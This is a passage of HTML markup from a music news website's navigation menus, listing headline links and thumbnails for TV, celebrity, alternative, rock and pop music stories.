                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/chicago-pd-season-13-episode-10-review-torres-finds-faith-redemption-and-justice/">Chicago PD Season 13 Episode 10 Review: Torres Finds Faith, Redemption, and Justice</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/paula-deen-79-aging-backward-with-shocking-weight-loss-pics/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Paula Deen, 79, Aging Backward With Shocking Weight Loss, Pics" title="Paula Deen, 79, Aging Backward With Shocking Weight Loss, Pics" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/Paula-Deen-feature.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/paula-deen-79-aging-backward-with-shocking-weight-loss-pics/">Paula Deen, 79, Aging Backward With Shocking Weight Loss, Pics</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/david-krumholtz-plays-killer-lucy-revisits-trauma/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="David Krumholtz Plays Killer, Lucy Revisits Trauma" title="David Krumholtz Plays Killer, Lucy Revisits Trauma" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/the-rookie-803-nolan-wesley-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/david-krumholtz-plays-killer-lucy-revisits-trauma/">David Krumholtz Plays Killer, Lucy Revisits Trauma</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/abbott-elementary-season-5-criticism-is-valid-but-its-still-one-of-the-best-sitcoms-left-on-tv/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Abbott Elementary Season 5 Criticism Is Valid, But It’s Still One Of The Best Sitcoms Left On TV" title="Abbott Elementary Season 5 Criticism Is Valid, But It’s Still One Of The Best Sitcoms Left On TV" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/179743_0661-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/abbott-elementary-season-5-criticism-is-valid-but-its-still-one-of-the-best-sitcoms-left-on-tv/">Abbott Elementary Season 5 Criticism Is Valid, But It’s Still One Of The Best Sitcoms Left On TV</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/white-house-threatens-cbs-with-lawsuit-after-trump-interview/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="White House Threatens CBS With Lawsuit After Trump Interview" title="White House Threatens CBS With Lawsuit After Trump Interview" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/President-Donald-Trump-YouTube-2-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/white-house-threatens-cbs-with-lawsuit-after-trump-interview/">White House Threatens CBS With Lawsuit After Trump Interview</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/how-to-watch-every-dolly-parton-movie/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Watch Every Dolly Parton Movie" title="How to Watch Every Dolly Parton Movie" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/dolly-parton-2-scaled-1-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/how-to-watch-every-dolly-parton-movie/">How to Watch Every Dolly Parton Movie</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>CONTACT</a>
<ul class="sub-menu">
	<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/about/"><i  class='jeg_font_menu_child fa fa-eye'></i>ABOUT</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/"><i  class='jeg_font_menu fa fa-home'></i>HOME</a></li>
<li id="menu-item-1963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1963 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/alternative/">ALTERNATIVE</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="96" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/klypso-charting-in-15-million-streams-with-hit-song-stray-cat-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Klypso Charting in 15 Million Streams with Hit Song Stray Cat – IndiePulse Music Magazine" title="Klypso Charting in 15 Million Streams with Hit Song Stray Cat – IndiePulse Music Magazine" decoding="async" fetchpriority="high" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/3D01MC5-Copy.jpg?fit=692%2C379&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/klypso-charting-in-15-million-streams-with-hit-song-stray-cat-indiepulse-music-magazine/">Klypso Charting in 15 Million Streams with Hit Song Stray Cat – IndiePulse Music Magazine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/review-shearling-motherfucker-i-am-both-amen-and-hallelujah/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Review: Shearling – &#8216;Motherfucker, I Am Both: &#8220;Amen&#8221; and &#8220;Hallelujah&#8221;&#8230;&#8217;" title="Review: Shearling – &#8216;Motherfucker, I Am Both: &#8220;Amen&#8221; and &#8220;Hallelujah&#8221;&#8230;&#8217;" decoding="async" data-src="https://www.getalternative.com/wp-content/uploads/2026/01/mf.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/review-shearling-motherfucker-i-am-both-amen-and-hallelujah/">Review: Shearling – &#8216;Motherfucker, I Am Both: &#8220;Amen&#8221; and &#8220;Hallelujah&#8221;&#8230;&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/mel-brooks-glad-rob-reiners-dad-passed-before-tragedy/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mel Brooks &#8216;glad&#8217; Rob Reiner&#8217;s dad passed before tragedy" title="Mel Brooks &#8216;glad&#8217; Rob Reiner&#8217;s dad passed before tragedy" decoding="async" data-src="https://www.alternativenation.net/wp-content/uploads/2025/12/robreinercarl.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/mel-brooks-glad-rob-reiners-dad-passed-before-tragedy/">Mel Brooks &#8216;glad&#8217; Rob Reiner&#8217;s dad passed before tragedy</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/circus-mind-is-back-with-whole-lotta-nuthin-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Circus Mind is Back With “Whole Lotta Nuthin’” – IndiePulse Music Magazine" title="Circus Mind is Back With “Whole Lotta Nuthin’” – IndiePulse Music Magazine" decoding="async" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/Screenshot-2026-01-21-210649.png?fit=740%2C731&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/circus-mind-is-back-with-whole-lotta-nuthin-indiepulse-music-magazine/">Circus Mind is Back With “Whole Lotta Nuthin’” – IndiePulse Music Magazine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/album-review-melodys-echo-chamber-unclouded/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Album Review: Melody&#8217;s Echo Chamber – &#8216;Unclouded&#8217;" title="Album Review: Melody&#8217;s Echo Chamber – &#8216;Unclouded&#8217;" decoding="async" data-src="https://www.getalternative.com/wp-content/uploads/2026/01/unc.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/album-review-melodys-echo-chamber-unclouded/">Album Review: Melody&#8217;s Echo Chamber – &#8216;Unclouded&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/green-day-call-out-white-house-official-at-concert/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Green Day Call Out White House Official At Concert" title="Green Day Call Out White House Official At Concert" decoding="async" data-src="https://www.alternativenation.net/wp-content/uploads/2025/09/greenday2024live.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/green-day-call-out-white-house-official-at-concert/">Green Day Call Out White House Official At Concert</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/violet-grohl-pays-tribute-to-david-lynch-on-whats-heaven-without-you/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Violet Grohl pays tribute to David Lynch on “What’s Heaven Without You”" title="Violet Grohl pays tribute to David Lynch on “What’s Heaven Without You”" decoding="async" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/20/MixCollage-20-Jan-2026-12-54-PM-607.jpg.webp?version=696fc390a3080" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/violet-grohl-pays-tribute-to-david-lynch-on-whats-heaven-without-you/">Violet Grohl pays tribute to David Lynch on “What’s Heaven Without You”</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/music-sin-fronteras-1-18-26-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="MUSIC SIN FRONTERAS 1.18.26 – IndiePulse Music Magazine" title="MUSIC SIN FRONTERAS 1.18.26 – IndiePulse Music Magazine" decoding="async" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/Up_on_the_Roof_1.jpg?fit=1200%2C606&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/music-sin-fronteras-1-18-26-indiepulse-music-magazine/">MUSIC SIN FRONTERAS 1.18.26 – IndiePulse Music Magazine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/interview-scarlet-street-wants-you-to-want-more/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Interview: Scarlet Street Wants You to Want More" title="Interview: Scarlet Street Wants You to Want More" decoding="async" data-src="https://www.getalternative.com/wp-content/uploads/2026/01/scar.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/interview-scarlet-street-wants-you-to-want-more/">Interview: Scarlet Street Wants You to Want More</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1969 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/rock/">ROCK</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="97" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/ive-got-fame-ive-got-adulation-but-i-was-still-in-the-mental-prison-one-of-heavy-metals-most-iconic-stars-reflects-on-the-day-he-knew-that-he-had-to-choose-between-sobr/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="“I’ve got fame, I’ve got adulation, but I was still in the mental prison.&#8221; One of heavy metal&#8217;s most iconic stars reflects on the day he knew that he had to choose between sobriety or annihilation" title="“I’ve got fame, I’ve got adulation, but I was still in the mental prison.&#8221; One of heavy metal&#8217;s most iconic stars reflects on the day he knew that he had to choose between sobriety or annihilation" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/S5497urDdiUgXHzRU7ewNU-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/ive-got-fame-ive-got-adulation-but-i-was-still-in-the-mental-prison-one-of-heavy-metals-most-iconic-stars-reflects-on-the-day-he-knew-that-he-had-to-choose-between-sobr/">“I’ve got fame, I’ve got adulation, but I was still in the mental prison.&#8221; One of heavy metal&#8217;s most iconic stars reflects on the day he knew that he had to choose between sobriety or annihilation</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/dave-mustaine-discusses-megadeths-final-studio-album/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Dave Mustaine Discusses Megadeth&#8217;s Final Studio Album" title="Dave Mustaine Discusses Megadeth&#8217;s Final Studio Album" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-megadeth_-behind-the-mask-image-_cred-david-bradley.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/dave-mustaine-discusses-megadeths-final-studio-album/">Dave Mustaine Discusses Megadeth&#8217;s Final Studio Album</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/how-cans-tago-mago-lineup-got-together/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Can’s Tago Mago lineup got together" title="How Can’s Tago Mago lineup got together" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/8knopi9hz79JEdXJnrGb9d-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/how-cans-tago-mago-lineup-got-together/">How Can’s Tago Mago lineup got together</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/sepultura-book-final-north-american-tour-with-exodus-biohazard/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sepultura Book Final North American Tour With Exodus + Biohazard" title="Sepultura Book Final North American Tour With Exodus + Biohazard" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-sepultura-derrick-green-2026-tour-admat.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/sepultura-book-final-north-american-tour-with-exodus-biohazard/">Sepultura Book Final North American Tour With Exodus + Biohazard</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/that-time-steven-wilson-covered-a-taylor-swift-song/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="That time Steven Wilson covered a Taylor Swift song" title="That time Steven Wilson covered a Taylor Swift song" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/AhpEKrAo82rrUnEWptkDwZ-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/that-time-steven-wilson-covered-a-taylor-swift-song/">That time Steven Wilson covered a Taylor Swift song</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/dave-mustaine-wants-megadeth-to-tour-with-metallica/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Dave Mustaine Wants Megadeth to Tour With Metallica" title="Dave Mustaine Wants Megadeth to Tour With Metallica" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-dave_mustaine_james_hetfield-2.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/dave-mustaine-wants-megadeth-to-tour-with-metallica/">Dave Mustaine Wants Megadeth to Tour With Metallica</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/korns-twisted-transistor-the-story-behind-the-song-and-its-classic-video-starring-snoop-dogg-lil-jon-and-more/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Korn&#8217;s Twisted Transistor: the story behind the song (and its classic video starring Snoop Dogg, Lil Jon and more)" title="Korn&#8217;s Twisted Transistor: the story behind the song (and its classic video starring Snoop Dogg, Lil Jon and more)" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/tCtNBBZ7TNcR3QekvyD7W4-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/korns-twisted-transistor-the-story-behind-the-song-and-its-classic-video-starring-snoop-dogg-lil-jon-and-more/">Korn&#8217;s Twisted Transistor: the story behind the song (and its classic video starring Snoop Dogg, Lil Jon and more)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/roger-waters-defends-ozzy-osbourne-comments-to-piers-morgan/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Roger Waters Defends Ozzy Osbourne Comments to Piers Morgan" title="Roger Waters Defends Ozzy Osbourne Comments to Piers Morgan" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-roger_waters_defends_comments_ozzy.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/roger-waters-defends-ozzy-osbourne-comments-to-piers-morgan/">Roger Waters Defends Ozzy Osbourne Comments to Piers Morgan</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/seven-classic-metal-albums-you-forgot-came-out-in-2016/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Seven classic metal albums you forgot came out in 2016" title="Seven classic metal albums you forgot came out in 2016" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/vmYBpe7bQt39rduFs4BCHN-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/seven-classic-metal-albums-you-forgot-came-out-in-2016/">Seven classic metal albums you forgot came out in 2016</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1966 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/pop/">POP</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="98" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/veronica-fusaro-chosen-to-represent-switzerland-at-eurovision-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Veronica Fusaro Chosen to Represent Switzerland at Eurovision 2026" title="Veronica Fusaro Chosen to Represent Switzerland at Eurovision 2026" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Screenshot-2026-01-20-at-13.43.52.png?fit=1200%2C797&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/veronica-fusaro-chosen-to-represent-switzerland-at-eurovision-2026/">Veronica Fusaro Chosen to Represent Switzerland at Eurovision 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/charlene-broys-new-single-never-gonna-stop-edm-remix-ignites-the-dancefloor/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charlene Broy&#8217;s New Single, &#8216;Never Gonna Stop (EDM Remix)&#8217; Ignites The Dancefloor" title="Charlene Broy&#8217;s New Single, &#8216;Never Gonna Stop (EDM Remix)&#8217; Ignites The Dancefloor" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Charlene-Broy.jpg?fit=1200%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/charlene-broys-new-single-never-gonna-stop-edm-remix-ignites-the-dancefloor/">Charlene Broy&#8217;s New Single, &#8216;Never Gonna Stop (EDM Remix)&#8217; Ignites The Dancefloor</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" title="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" decoding="async" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/IMG_0835-e1768857490215-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/">Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/behind-shabs-defiant-anthem-dance-til-youre-free/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Behind SHAB’s Defiant Anthem ‘Dance Til You’re Free’" title="Behind SHAB’s Defiant Anthem ‘Dance Til You’re Free’" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Screenshot-2026-01-19-165023.png?fit=1084%2C608&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/behind-shabs-defiant-anthem-dance-til-youre-free/">Behind SHAB’s Defiant Anthem ‘Dance Til You’re Free’</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/mancunian-artist-helen-mac-unveils-a-decade-spanning-journey-with-new-album-precipice/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mancunian Artist Helen Mac Unveils A Decade-Spanning Journey With New Album, &#8216;Precipice&#8217;" title="Mancunian Artist Helen Mac Unveils A Decade-Spanning Journey With New Album, &#8216;Precipice&#8217;" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/helen-mac.jpg?fit=1156%2C1200&amp;ssl=1" /></div></a>
                    </div>
